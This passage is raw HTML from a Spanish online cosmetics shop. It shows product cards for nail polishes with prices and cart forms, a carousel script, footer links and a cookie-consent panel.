		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_14795" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="14795" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/14795-esmalte-de-unas-elegance-68.html">ESMALTE DE UÑAS ELEGANCE 68</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.78">3,78 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmaltes para Uñas de alta calidad y durabilidad.
 
Descubre la Colección Reflection y comienza a soñar con tu próximo look de uñas.
 
La gama...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="38534" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/38534-thuya-esmalte-clasico-n-32-12ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/32681-home_default/thuya-esmalte-clasico-n-32-12ml.jpg"
					alt = "THUYA ESMALTE CLASICO Nº32 12ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/32681-large_default/thuya-esmalte-clasico-n-32-12ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="38534"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_38534" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_38534" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_38534" name="id_product_attribute">
		<input type="hidden" value="38534" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_38534" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_38534" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="38534" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/38534-thuya-esmalte-clasico-n-32-12ml.html">THUYA ESMALTE CLASICO Nº32...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.81">2,81 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.
 
 
La...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="25575" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/25575-elixir-semi-gel-color-8-ml-ice-pink-n--963.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/20626-home_default/elixir-semi-gel-color-8-ml-ice-pink-n--963.jpg"
					alt = "ELIXIR SEMI GEL COLOR 8 ML ICE PINK Nº 963"
					data-full-size-image-url = "https://www.klerrcosmetics.es/20626-large_default/elixir-semi-gel-color-8-ml-ice-pink-n--963.jpg"
				  >
				  					<span class="product-additional" data-idproduct="25575"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_25575" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_25575" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_25575" name="id_product_attribute">
		<input type="hidden" value="25575" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_25575" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_25575" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="25575" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/25575-elixir-semi-gel-color-8-ml-ice-pink-n--963.html">ELIXIR SEMI GEL COLOR 8 ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.21">7,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> ELIXIR SEMI GEL ICE PINK Nº 963
 
 
Elixir Make up presenta la fórmula innovadora del esmalte de uñas semigel profesional. 
 
Es un producto...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="34792" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/34792-masglo-esmalte-de-unas-conectada-13-5ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/28965-home_default/masglo-esmalte-de-unas-conectada-13-5ml.jpg"
					alt = "MASGLO ESMALTE DE UÑAS CONECTADA 13,5ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/28965-large_default/masglo-esmalte-de-unas-conectada-13-5ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="34792"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_34792" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_34792" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_34792" name="id_product_attribute">
		<input type="hidden" value="34792" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_34792" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_34792" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="34792" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/34792-masglo-esmalte-de-unas-conectada-13-5ml.html">MASGLO ESMALTE DE UÑAS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9">9,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Alta protección, dureza, brillo y duración.
 
Se debe mover siempre antes de aplicar, pero sin agitar o golpear. 
 
Colocar el esmalte entre...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="40545" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/40545-elixir-semi-gel-color-8-ml-mantis-n--1297.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34679-home_default/elixir-semi-gel-color-8-ml-mantis-n--1297.jpg"
					alt = "ELIXIR SEMI GEL COLOR 8 ML MANTIS Nº 1297"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34679-large_default/elixir-semi-gel-color-8-ml-mantis-n--1297.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40545"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40545" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40545" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40545" name="id_product_attribute">
		<input type="hidden" value="40545" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40545" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40545" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40545" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/40545-elixir-semi-gel-color-8-ml-mantis-n--1297.html">ELIXIR SEMI GEL COLOR 8 ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.21">7,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Elixir Make Up presenta la innovadora fórmula del barniz profesional semipermanente de larga duración 8ml. 
 
Satisface tanto las necesidades de...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
